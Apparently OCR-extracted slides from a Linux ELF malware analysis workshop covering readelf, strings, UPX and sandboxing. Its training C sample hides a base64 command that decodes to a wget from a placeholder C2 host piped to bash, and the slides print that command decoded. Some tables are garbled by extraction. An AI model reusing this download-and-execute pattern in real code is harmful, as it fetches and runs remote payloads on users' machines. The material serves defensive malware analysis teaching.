

## **ELF Malware Analysis 101**

Nicole Fishbein & Avigayil Mechtinger







### Who Are We



#### **Nicole Fishbein**

M

Security researcher | Intezer



nicole@intezer.com





### Agenda

- 1. Intro to Linux malware
- 2. Environment preparation

- 3. Initial analysis
- 4. Advanced analysis
- 5. Real-life exercise
- 6. Summarize



### **ELF Malware Threat Landscape**





### **ELF Malware Threat Landscape**



Backdoors



Coin Miners



Botnets



Ransomware



### **ELF Malware Threat Landscape**









### How Does ELF Malware Infect Systems?

- 1. Vulnerability exploit
- 2. Misconfiguration
- 3. Use of valid credentials
- 4. Supply chain attack

2+



### Why Linux Malware is Off the Radar?



Mac OS, you can still install anti-virus software. Check in the software installer or search online; a number of applications are available.



### The Threat is Real

#### Vermilion Strike: Linux and Windows Re-

### Rocke Group Actively Targeting the Cloud: Wants Your SSH Keys



Written by Nicole Fishbein - 6 April 2021



### **Before We Start**

- 1. Linux is used broadly
- 2. The threat is real and emerging

INTEZER

3. Lack of ELF malware visibility

## **Environment Preparation**

- 1. Turn on Linux VM
- 2. Run: git clone <u>https://github.com/intezer/ELF-Malware-Analysis-101.git</u>
- 3. Run: cd ELF-Malware-Analysis-101
- 4. Run: *chmod -R u+x workshop/*
- 5. Run:
  - a. sudo apt-get install upx
- b. sudo apt-get install wireshark



### **Initial Analysis**

What is it?

- Gather information about the sample
- Decide if you should spend more time on a deeper analysis of the sample





### **ELF Format Static Components**

```
#include <stdio.h>
 1
    #include <stdlib.h>
 2
    char google_dns_ping[50] = "ping -c 3 -w 2 8.8.8.8";
 4
    char some_string[100] = "echo d2dldCBodHRw0i8vc29tZW5vbmV4aXRpbmdjbmNbLl1jb20vbWFsd2FyZS5hcHA=|base64 -d |bash";
 5
 6
 7
    int ping_google_dns(){
        char output[500];
 8
        int lines_counter = 0;
 9
        char path[1035];
10
11
        FILE* fp = popen(google_dns_ping,"r");
12
        while (fgets(path, sizeof(path), fp) !=NULL){
13
          lines_counter++;
14 }
15
       return lines_counter;
16
17
18
    int main()
    {
19
      int length = ping_google_dns();
20
    if (length > 5){
21
      system("apt-get install wget");
22
      system(some_string);
23
24
      return 1;
25
    3
26
    printf("hello world\n");
27
28
      return 1:
29
    }
```

### **ELF Header**

#### General data about the binary

- The binary's entry point
- 32 bit or 64 bit
- The location of the program headers table

#### readelf -h training-sample

| ELF Header:                    |                               |  |  |
|--------------------------------|-------------------------------|--|--|
| Magic: 7f 45 4c 46 02 01 01 00 | 00 00 00 00 00 00 00 00       |  |  |
| Class:                         | ELF64                         |  |  |
| Data:                          | 2's complement, little endian |  |  |
| Version:                       | 1 (current)                   |  |  |
| OS/ABI:                        | UNIX - System V               |  |  |
| ABI Version:                   | Θ                             |  |  |
| Type:                          | DYN (Shared object file)      |  |  |
| Machine:                       | Advanced Micro Devices X86-64 |  |  |
| version:                       | UX1                           |  |  |
| Entry point address:           | 0x680                         |  |  |
| Start of program headers:      | 64 (bytes into file)          |  |  |
| Start of section headers:      | 6928 (bytes into file)        |  |  |



### Static vs Dynamic Linking



### **Symbols**

- What are symbols?
- .dynsym and .symtab

#### readelf -s training-sample

|        | table '.dynsym' co                      |        |          | and the second second se |         |     |                                 |
|--------|-----------------------------------------|--------|----------|----------------------------------------------------------------------------------------------------|---------|-----|---------------------------------|
| Num:   | Value                                   | Size   | Туре     | Bind                                                                                                    | Vis     | Ndx | Name                            |
| 0:     | 000000000000000000000000000000000000000 | 0      | NOTYPE   | LOCAL                                                                                                    | DEFAULT | UND |                                 |
| 1:     | 000000000000000000000000000000000000000 | 0      | NOTYPE   | WEAK                                                                                                    | DEFAULT | UND | _ITM_deregisterTMCloneTab       |
| 2:     | 000000000000000000000000000000000000000 | 0      | FUNC     | GLOBAL                                                                                                    | DEFAULT | UND | puts@GLIBC_2.2.5 (2)            |
| 3:     | 00000000000000000                       | 0      | FUNC     | GLOBAL                                                                                                    | DEFAULT | UND | stack_chk_fail@GLIBC_2.4 (3)    |
| 4:     | 000000000000000000000000000000000000000 | 0      | FUNC     | GLOBAL                                                                                                    | DEFAULT | UND | system@GLIBC_2.2.5 (2)          |
| 5:     | 00000000000000000                       | 0      | FUNC     | GLOBAL                                                                                                    | DEFAULT | UND | libc_start_main@GLIBC_2.2.5 (2) |
| 6:     | 00000000000000000                       | 0      | FUNC     | GLOBAL                                                                                                    | DEFAULT | UND | fgets@GLIBC_2.2.5 (2)           |
| 7:     | 00000000000000000                       | 0      | NOTYPE   | WEAK                                                                                                    | DEFAULT | UND | gmon_start                      |
| 8:     | 00000000000000000                       | 0      | FUNC     | GLOBAL                                                                                                    | DEFAULT | UND | popen@GLIBC_2.2.5 (2)           |
| 9:     | 00000000000000000                       | 0      | NOTYPE   | WEAK                                                                                                    | DEFAULT | UND | _ITM_registerTMCloneTable       |
| 10:    | 000000000000000000000000000000000000000 | 0      | FUNC     | WEAK                                                                                                    | DEFAULT | UND | cxa_finalize@GLIBC_2.2.5 (2)    |
|        |                                         |        |          |                                                                                                    |         |     |                                 |
| Symbol | table '.symtab' co                      | ntains | s 70 ent | ries:                                                                                                    |         |     |                                 |
| Num:   | Value                                   | Size   | Туре     | Bind                                                                                                    | Vis     | Ndx | Name                            |

| nur.    | vacue                                   | 2026 | Type    | Denu  | VLS      |                                                                                                    |
|---------|-----------------------------------------|------|---------|-------|----------|----------------------------------------------------------------------------------------------------|
| 0:      | 000000000000000000000000000000000000000 | 0    | NOTYPE  | LOCAL | DEFAULT  | UND                                                                                                    |
| 1 A A A | 000000000000000000000000000000000000000 | ~    | CECTION | 1001  | DEFAILUT | 100 C 100 C 100 C 100 C 100 C 100 C 100 C 100 C 100 C 100 C 100 C 100 C 100 C 100 C 100 C 100 C 100 C 100 C 100 |

#### **INTEZER**

### Symbols

```
#include <stdio.h>
 1
    #include <stdlib.h>
 2
    char google_dns_ping[50] = "ping -c 3 -w 2 8.8.8.8";
 4
    char some_string[100] = "echo d2dldCBodHRw0i8vc29tZW5vbmV4aXRpbmdjbmNbLl1jb20vbWFsd2FyZS5hcHA=|base64 -d |bash";
 5
 6
     int ping_google_dns(){
 7
         char output[500];
 8
        int lines_counter = 0;
 9
10
        char path[1035];
        FILE* fp = popen(google_dns_ping,"r");
11
12
        while (fgets(path, sizeof(path), fp) !=NULL)+
13
          lines_counter++;
14 }
15
       return lines_counter;
16
     3
17
    int main()
18
    {
19
      int length = ping_google_dns();
20
     if (length > 5){
21
      system("apt-get install wget");
22
23
      system(some_string);
24
      return 1;
25
     3
26
27
    printf("hello world\n");
      return 1;
28
29
    }
```

INTEZER

#### readelf -s training-sample | grep FUNC

| 2:  | 0000000000000000000 | 0   | FUNC | GLOBAL | DEFAULT | UND             | puts@GLIBC_2.2.5 (2)            |
|-----|---------------------|-----|------|--------|---------|-----------------|---------------------------------|
| 3:  | 0000000000000000000 | 0   | FUNC | GLOBAL | DEFAULT |                 | stack chk fail@GLIBC 2.4 (3)    |
| 4:  | 000000000000000000  | 0   | FUNC | GLOBAL | DEFAULT | UND             | system@GLIBC_2.2.5 (2)          |
| 5:  | 000000000000000000  | 0   | FUNC | GLOBAL | DEFAULT | UND             | libc_start_main@GLIBC_2.2.5 (2) |
| б:  | 000000000000000000  | 0   | FUNC | GLOBAL | DEFAULT | UND             | fgets@GLIBC_2.2.5 (2)           |
| 8:  | 000000000000000000  | 0   | FUNC | GLOBAL | DEFAULT | UND             | popen@GLIBC_2.2.5 (2)           |
| 10: | 000000000000000000  | 0   | FUNC | WEAK   | DEFAULT | UND             | cxa_finalize@GLIBC_2.2.5 (2)    |
| 27: | 00000000000006b0    | 0   | FUNC | LOCAL  | DEFAULT |                 | deregister_tm_clones            |
| 28: | 00000000000006f0    | 0   | FUNC | LOCAL  | DEFAULT | 14              | register_tm_clones              |
| 29: | 0000000000000740    | 0   | FUNC | LOCAL  | DEFAULT |                 | do_global_dtors_aux             |
| 32: | 0000000000000780    | 0   | FUNC | LOCAL  | DEFAULT | 14              | frame_dummy                     |
| 43: | 00000000000008d0    | 2   | FUNC | GLOBAL | DEFAULT | 14              | libc_csu_fini                   |
| 46: | 000000000000000000  | 0   | FUNC | GLOBAL | DEFAULT | UND             | puts@@GLIBC_2.2.5               |
| 48: | 00000000000008d4    | 0   | FUNC | GLOBAL | DEFAULT | 15              | _fini                           |
| 49: | 000000000000000000  | 0   | FUNC | GLOBAL | DEFAULT | UND             | stack_chk_fail@@GLIBC_2         |
| 51: | 000000000000000000  | 0   | FUNC | GLOBAL | DEFAULT | UND             | system@@GLIBC_2.2.5             |
| 52: | 000000000000000000  | 0   | FUNC | GLOBAL | DEFAULT | UND             | libc_start_main@@GLIBC          |
| 53: | 000000000000000000  | 0   | FUNC | GLOBAL | DEFAULT | UND             | fgets@@GLIBC_2.2.5              |
| 58: | 0000000000000860    | 101 | FUNC | GLOBAL | DEFAULT | 14              | libc_csu_init                   |
| 60: | 000000000000680     | 43  | FUNC | GLOBAL | DEFAULT | 14              | _start                          |
| 63: | 000000000000080d    | 77  | FUNC | GLOBAL | DEFAULT | Contract States | main                            |
| 64: | 000000000000000000  | 0   | FUNC | GLOBAL | DEFAULT | UND             | popen@@GLIBC_2.2.5              |
| 67: | 000000000000078a    | 131 | FUNC | GLOBAL | DEFAULT |                 | ping_google_dns                 |
| 68: | 000000000000000000  | 0   | FUNC | WEAK   | DEFAULT |                 | cxa_finalize@@GLIBC_2.2         |
| 69: | 000000000000005f0   | 0   | FUNC | GLOBAL | DEFAULT | 11              | _init                           |



### Symbols

| 1  | <pre>#include <stdio.h></stdio.h></pre>                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
| 2  | <pre>#include <stdlib.h></stdlib.h></pre>                                                                                  |
| 3  |                                                                                                    |
| 4  | char google_dns_ping[50]                                                                                                   |
| 5  | <pre>char some_string[100]= "echo d2dldCBodHRw0i8vc29tZW5vbmV4aXRpbmdjbmNbLl1jb20vbWFsd2FyZ55hcHA= base64 -d  bash";</pre> |
| 6  |                                                                                                    |
| 7  | <pre>int ping_google_dns(){</pre>                                                                                          |
| 8  | <pre>char output[500];</pre>                                                                                               |
| 9  | <pre>int lines_counter = 0;</pre>                                                                                          |
| 10 | <pre>char path[1035];</pre>                                                                                                |
| 11 | <pre>FILE* fp = popen(google_dns_ping,"r");</pre>                                                                          |
| 12 | <pre>while (fgets(path, sizeof(path), fp) !=NULL){</pre>                                                                   |
| 13 | lines_counter++;                                                                                                    |
| 14 | }                                                                                                    |
| 15 | return lines_counter;                                                                                                    |
| 16 | }                                                                                                    |
| 17 |                                                                                                    |
| 18 | int main()                                                                                                    |
| 19 | {                                                                                                    |
| 20 | <pre>int length = ping_google_dns();</pre>                                                                                 |
| 21 | if (length > 5){                                                                                                    |
| 22 | system("apt-get install wget");                                                                                            |
| 23 | <pre>system(some_string);</pre>                                                                                            |
| 24 | return 1;                                                                                                    |
| 25 | }                                                                                                    |
| 26 |                                                                                                    |
| 27 | <pre>printf("hello world\n");</pre>                                                                                        |
| 28 | return 1;                                                                                                    |
| 29 | }                                                                                                    |

#### INTEZER

#### readelf -s training-sample | grep OBJECT

| 30: | 00000000002010c4 | 1 OBJEC   | T LOCAL  | DEFAULT | 24 | completed.7698          |
|-----|------------------|-----------|----------|---------|----|-------------------------|
| 31: | 0000000000200da0 | 0 OBJEC   | T LOCAL  | DEFAULT | 20 | do_global_dtors_aux_fin |
| 33: | 0000000000200d98 | 0 OBJEC   | T LOCAL  | DEFAULT | 19 | frame_dummy_init_array_ |
| 36: | 0000000000000a74 | 0 OBJEC   | T LOCAL  | DEFAULT | 18 | FRAME_END               |
| 39: | 0000000000200da8 | 0 OBJEC   | T LOCAL  | DEFAULT | 21 | _DYNAMIC                |
| 42: | 0000000000200f98 | 0 OBJEC   | T LOCAL  | DEFAULT | 22 | _GLOBAL_OFFSET_TABLE_   |
| 50: | 0000000000201020 | 50 OBJEC  | GLOBAL   | DEFAULT | 23 | google_dns_ping         |
| 56: | 0000000000201008 | 0 OBJEC   | T GLOBAL | HIDDEN  | 23 | dso_handle              |
| 57: | 00000000000008e0 | 4 OBJEC   | T GLOBAL | DEFAULT | 16 | IO_stdin_used           |
| 62: | 0000000000201060 | 100 OBJEC | T GLOBAL | DEFAULT | 23 | some_string             |
| 65: | 00000000002010c8 | 0 OBJEC   | T GLOBAL | HIDDEN  | 23 | TMC_END                 |
|     |                  |           |          |         |    |                         |



### Segments (Program Headers) and Sections

- **Segments** describe the binary's memory layout and they are necessary for execution
- **Sections** contains information needed for linktime and are **not** necessary for execution

### Segments (Program H

#### readelf -l training-sample

Elf file type is DYN (Shared object file) Entry point 0x680

There are 9 program headers, starting at offset 64

| Program Headers:                                                                                                    |                           |                      |                       |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------|----------------------|-----------------------|--|--|--|--|
| Туре                                                                                                    | Offset                    | VirtAddr             | PhysAddr              |  |  |  |  |
|                                                                                                    | FileSiz                   | MemSiz               | Flags Align           |  |  |  |  |
| PHDR                                                                                                    | 0x00000000000000040       | 0x0000000000000040   | 0x0000000000000040    |  |  |  |  |
|                                                                                                    | 0x00000000000001f8        | 0x00000000000001f8   | R 0x8                 |  |  |  |  |
| INTERP                                                                                                    | 0x000000000000238         | 0x0000000000000238   | 0x000000000000238     |  |  |  |  |
|                                                                                                    | 0x00000000000000001c      | 0x000000000000001c   | R 0x1                 |  |  |  |  |
| [Requestin                                                                                                    | g program interprete      | er: /lib64/ld-linux· | -x86-64.so.2]         |  |  |  |  |
| LOAD                                                                                                    | 0x00000000000000000       | 0x000000000000000000 | 0x0000000000000000    |  |  |  |  |
|                                                                                                    | 0x00000000000000a78       | 0x00000000000000a78  | R E 0x200000          |  |  |  |  |
| LOAD                                                                                                    | 0x00000000000000000       | 0x0000000000200d98   | 0x0000000000200d98    |  |  |  |  |
|                                                                                                    | 0x000000000000032c        | 0x0000000000000330   | RW 0x200000           |  |  |  |  |
| DYNAMIC                                                                                                    | 0x00000000000000da8       | 0x0000000000200da8   | 0x0000000000200da8    |  |  |  |  |
|                                                                                                    | 0x000000000000001f0       | 0x00000000000001f0   | RW 0x8                |  |  |  |  |
| NOTE                                                                                                    | 0x0000000000000254        | 0x0000000000000254   | 0x000000000000254     |  |  |  |  |
|                                                                                                    | 0x0000000000000044        | 0x0000000000000044   | R 0x4                 |  |  |  |  |
| GNU EH FRAME                                                                                                    | 0x0000000000000908        | 0x0000000000000908   | 0x000000000000908     |  |  |  |  |
|                                                                                                    | 0x00000000000000044       | 0x0000000000000044   | R 0x4                 |  |  |  |  |
| GNU STACK                                                                                                    | 0x00000000000000000       | 0x000000000000000000 | 0x0000000000000000    |  |  |  |  |
|                                                                                                    | 0x00000000000000000       | 0x000000000000000000 | RW 0x10               |  |  |  |  |
| GNU RELRO                                                                                                    | 0x00000000000000000       | 0x0000000000200d98   | 0x0000000000200d98    |  |  |  |  |
|                                                                                                    | 0x0000000000000268        | 0x0000000000000268   | R 0x1                 |  |  |  |  |
|                                                                                                    |                           |                      |                       |  |  |  |  |
| Section to Segm                                                                                                    | ent mapping:              |                      |                       |  |  |  |  |
| Segment Section                                                                                                    |                           |                      |                       |  |  |  |  |
| 00                                                                                                    |                           |                      |                       |  |  |  |  |
| 01 .interp                                                                                                    | 2                         |                      |                       |  |  |  |  |
|                                                                                                    |                           | e.anu.build-id .anu  | .hash .dvnsvm .dvnstr |  |  |  |  |
| 02 .interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr<br>plt .plt.got .text .fini .rodata .eh_frame_hdr .eh_frame |                           |                      |                       |  |  |  |  |
| 03 .init array .fini array .dynamic .got .data .bss                                                                               |                           |                      |                       |  |  |  |  |
| 04 .dynamic                                                                                                    |                           |                      |                       |  |  |  |  |
|                                                                                                    | ABI-tag .note.gnu.bu      | ild-id               |                       |  |  |  |  |
|                                                                                                    |                           |                      |                       |  |  |  |  |
| 07                                                                                                    | 8.50 <b>m. 8</b> .503 0 - |                      |                       |  |  |  |  |
|                                                                                                    | array .fini array .d      | vnamic .got          |                       |  |  |  |  |
|                                                                                                    |                           |                      |                       |  |  |  |  |



### Segments (Program Headers) and Sections

#### Packed file segment table:

| Program Header | 's:                  |                     |                      |
|----------------|----------------------|---------------------|----------------------|
| Туре           | Offset               | VirtAddr            | PhysAddr             |
|                | FileSiz              | MemSiz              | Flags Align          |
| LOAD           | 0x000000000000000000 | 0x000000000400000   | 0x0000000000400000   |
|                | 0x00000000004b4bb    | 0x00000000004b4bb   | R E 0x200000         |
| LOAD           | 0x0000000000000680   | 0x0000000006bf680   | 0x0000000006bf680    |
|                | 0x000000000000000000 | 0x00000000000000000 | RW 0x1000            |
| GNU_STACK      | 0x000000000000000000 | 0x00000000000000000 | 0x000000000000000000 |
|                | 0x000000000000000000 | 0x00000000000000000 | RW 0x10              |



### Segments (Program Headers) and Sections

Compiled with Pyinstaller:

| add to the second state |                   |              |
|-------------------------|-------------------|--------------|
| [26]                    | .comment          | PROGBITS     |
|                         | 00000000000000040 | 000000000000 |
| [27]                    | pydata            | PROGBITS     |
|                         | 000000000011a458  | 000000000000 |
| [28]                    | .shstrtab         | STRTAB       |
|                         | 00000000000000ff  | 000000000000 |
| (ev to                  | Flags:            |              |

### **Stripped Files**

objcopy -S training-sample training-sample-stripped

#### readelf -s training-sample-stripped





# **Questions?**



### File's Output

Simply running the file in a VM.



Classic, basic & highly effective.

- Declared chars
- Symbols & other strings that are related to the file format

INTEZER

strings training-sample > str.txt



### Strings - What Will We Look For?

- Network related strings
- Encoded strings (base64, hex)
- Paths
- Commands

echo d2dldCBodHRwOi8vc29tZW5vbmV4aXRpbmdjbmNbLl1jb20vbWFsd2FyZS5hcHA=|base64 -d |bash;

base64 decode

wget http://somenonexitingcnc[.]com/malware.app

C2F150DBE9A8EFB72DC46416CA29ACDBAE6FD4A2AF16B27F153EAABD4772A2A1



1678327C5F36074CF5F18D1A92C2D9FEA9BF C0EE19D7545F98FCD15725A3D9F0DBD0F35 9E4BD9676BB3460BE68BA4559A824940A39: **CYBERSECURITY** EEE38C632C62CA95B5C66F8D39A18E23B91 **& INFRASTRUCTURE** F6E1A146543D2903146698DA5698B2A21420 SECURITY AGENCY 9 37BB27F4EB40B8947E184AFDDBA019001C1 E6EC788B5EE7436DA4450191A003966A68E2 Alerts and Tips Resources 284BC471647F951C79E3E333B2B19AA37F84 A1CDB784100906D0AC895297C5A0959AB21

National Cyber Awareness System > Analysis Reports > MAR-10288834-1.v1 - North Korean Remote Access Tool: COPPER

#### Malware Analysis Report (AR20-133A)

B Share

#### MAR-10288834-1.v1 – North Korean Remote Access Tool: COPPERHEDGE

Variant F

Variant C

Variant D

Variant E

0A763DA26A67CB2B09A3AE6E1AC07828065

B4BF6322C67A23553D5A9AF6FCD9510EB61

134B082B418129FFA390FBEE1568BD9510C5

1884DDC53EF66488CA8FC641B438895FCAADA77C15210118465377C63223B3BC C24C322F4535DEF3F8D1579C39F2F9E323787D15B96E2EE457C38925EFFE2D39

Submitted Files (22)

0a763da26a67cb2b09a3ae6e1ac07828065eb980e452ce7d3354347976038e7e (171B9135540F89BF727B690B9E587A...) 134b082b418129ffa390fbee1568bd9510c54bfdd0e6b1f36bc7b8f867e56283 (633BD738AE63B6CE9C2A48CBDDD154...) 1678327c5f36074cf5f18d1a92c2d9fea9bfae6c245eaad01640fd75af4d6c11 (86D3C1B354CE696E454C42D8DC6DF1...) 1884ddc53ef66488ca8fc641b438895fcaada77c15210118465377c63223b3bc 22F8D2A0C8D9B54A553FCA1B2393B2...) 1faaa939087c3479441d9f9c83a80ac7ec9b929e626cb34a7417be9ff0316ff7 (667CF9E8EC1DAC7812F92BD77AF702...) 284bc471647f951c79e3e333b2b19aa37f84cc39b55441a82e2a5f7319131fac (DB590EA77A92AE6435E2EC954D065E...) 37bb27f4eb40b8947e184afddba019001c12f97588e7f596ab6bc07f7c152602 (A8B6EC51ED88C0329FD3329CB615BB...) 3ff4ebae6c255d4ae6b747a77f2821f2b619825c7789c7ee5338da5ecb375395 (A7C804B62AE93D708478949F498342...) 4838f85499e3c68415010d4f19e83e2c9e3f2302290138abe79c380754f97324 (FB6275A24D047F3BE05C2B4F5F5070

Original release date: May 12, 2020

Tweet Send

Print

### **Code Reuse**

#### **Example:** Rekoobe sample had 0 detections in VirusTotal.

| Rekoobe | a8b069ef9d76cd42e873c6e8ded9db8c17d9d0ce234b5e7c9a126b4d514c6f72          Malicious       Malicious         Family:       Rekoobe         elf       amd x86-64 architecture | SHA256:<br>a8b069ef9d76cd42e873c6e8ded9db8c17d9d0ce234<br><b>virustotal</b><br>Report (0 / 60 Detections) |
|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|         | ELF Code Reuse (63 Genes)                                                                                                    | 2 Common                                                                                                  |
|         | Kit         Rekoobe Edit           Malware                                                                                                    | 60 Genes   95.24%                                                                                         |
|         | Unique Edit           Unknown         3 Genes   4.76%                                                                                                    |                                                                                                    |

### Packers

- What's a packer?
- Why they are used?
- VMprotect, elfuck, ps2-packer
- Ezuri
- UPX





### **UPX Pack & Unpack**

gcc -static training\_sample.c -o training-sample-static

upx -9 training-sample-static -o training-sample-static-packed

readelf -a training-sample-static-packed

Strings training-sample-static-packed | grep upx

upx -d training-sample-static-packed



# **Questions?**

### **Let's Practice!**





### **Initial Analysis Practice**

M INTEZER

- Is this malicious?
- Has anyone studied it before?
- What it is?

#### Hints:

- readelf
- upx
- Strings
- Google ;)



### Advanced Analysis - Dynamic Analysis

- What it is?
- When to use dynamic analysis?

## Static Analysis **VS Dynamic Analysis**

#### **Advanced Analysis**

Important!!

- 1. Use a VM!
- 2. Save a clean snapshot before you start the analysis
- 3. Don't connect the VPN to your network
  - a. Use a VPN



#### Sandboxes

- VIrtual Machines (VMware, VirtualBox) Local
- Online sandboxes:
  - Hybrid-Analysis Online
  - Hatching-Triage Online
  - LiSa Open-source



#### Linux Processes

|     |            | root@ubuntu:~# | ps a | ux   |        |      |     |      |       |      |                   |
|-----|------------|----------------|------|------|--------|------|-----|------|-------|------|-------------------|
|     |            |                | %CPU | %MEM | VSZ    | RSS  | TTY | STAT | START | TIME | COMMAND           |
|     | Every inst | root 1         | 0.0  | 0.0  | 160164 | 9516 | ?   | Ss   | 16:13 |      | /sbin/init splash |
|     |            | root 2         |      | 0.0  | 0      | 0    | ?   | S    | 16:13 |      | [kthreadd]        |
|     |            | root 3         | 0.0  | 0.0  | 0      | 0    | ?   | I<   | 16:13 |      | [rcu_gp]          |
|     | Each proc  | root 4         | 0.0  | 0.0  | 0      | 0    | ?   | I<   | 16:13 |      | [rcu_par_gp]      |
|     |            | root 6         |      | 0.0  | 0      | 0    | ?   | I<   | 16:13 |      | [kworker/0:0H-kb] |
|     |            | root 9         |      | 0.0  | 0      | 0    | ?   | I<   | 16:13 |      | [mm_percpu_wq]    |
|     |            | root 10        |      | 0.0  | 0      | 0    |     | S    | 16:13 |      | [ksoftirqd/0]     |
| C   |            | root 11        |      | 0.0  | 0      | 0    | ?   | I    | 16:13 |      | [rcu_sched]       |
| Com |            | root 12        |      | 0.0  | 0      | 0    | ?   | S    | 16:13 |      | [migration/0]     |
|     |            | root 13        |      | 0.0  | 0      |      | ?   | S    | 16:13 |      | [idle_inject/0]   |
|     |            | root 14        |      | 0.0  | 0      | 0    | ?   | S    | 16:13 |      | [cpuhp/0]         |
|     |            | root 15        |      | 0.0  | 0      | 0    | ?   | S    | 16:13 |      | [kdevtmpfs]       |
|     |            | root 16        |      | 0.0  | 0      | 0    | ?   | I<   | 16:13 |      | [netns]           |
| •   |            | root 17        |      | 0.0  | 0      | 0    | ?   | S    | 16:13 |      | [rcu_tasks_kthre] |
|     |            | root 18        |      | 0.0  | 0      | 0    | ?   | S    | 16:13 |      | [kauditd]         |
|     |            | root 19        |      | 0.0  | 0      | 0    | ?   | S    | 16:13 |      | [khungtaskd]      |
|     |            | root 20        |      |      | 0      | 0    | ?   | S    | 16:13 |      | [oom_reaper]      |
|     |            | root 21        |      | 0.0  | 0      |      | ?   | I<   | 16:13 |      | [writeback]       |
|     |            | root 22        |      | 0.0  | 0      | 0    | ?   | S    | 16:13 |      | [kcompactd0]      |
|     |            | root 23        |      | 0.0  | 0      | 0    | ?   | SN   | 16:13 |      | [ksmd]            |
|     |            | root 24        |      | 0.0  | 0      |      | ?   | SN   | 16:13 |      | [khugepaged]      |
